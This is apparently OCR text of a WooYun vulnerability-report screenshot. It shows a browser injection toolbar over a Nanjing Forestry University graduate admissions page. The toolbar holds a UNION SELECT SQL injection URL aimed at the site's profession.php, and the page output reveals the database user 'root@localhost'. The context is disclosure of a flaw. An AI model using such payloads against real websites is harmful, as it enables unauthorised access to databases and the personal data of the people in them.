 SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://emzyxw.njfu.edu.cn/profession.php?id=-1 UNION SELECT 1,2,3,4,user(),6,7,8,9,10,11,12,13,14,15,16,17,18,19--
Enable Post data Enable Referrer
2015年5月16日 星期六 21:24:2
COLLEGE OF ECONOMICS AND MANAGEMENT
1985
南京林业大学
经济管理学院专业学位硕士
首页 | 专业领域 | 报考流程 | 在线报名 | 预录取信息 | 学生
用户登录
用户名:
密 码:
登录
忘记密码 用户注册
专业领域
• 项目管理
• 物流工程
• 农村区域与发展
4
16- -
root@localhost
www.wooyun.org